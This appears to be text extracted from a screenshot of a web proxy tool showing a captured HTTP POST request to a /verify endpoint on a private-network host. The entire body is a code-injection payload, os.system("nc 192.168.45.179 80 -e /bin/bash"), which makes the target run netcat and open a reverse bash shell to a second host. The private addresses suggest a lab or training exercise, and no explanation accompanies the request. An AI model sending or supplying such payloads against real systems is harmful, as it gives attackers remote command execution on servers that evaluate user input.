 Request
Pretty Raw Hex
\n
1 POST /verify HTTP/1.1
2 Host: 192.168.248.117:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 70
12
13 code=os.system("nc 192.168.45.179 80 -e /bin/bash")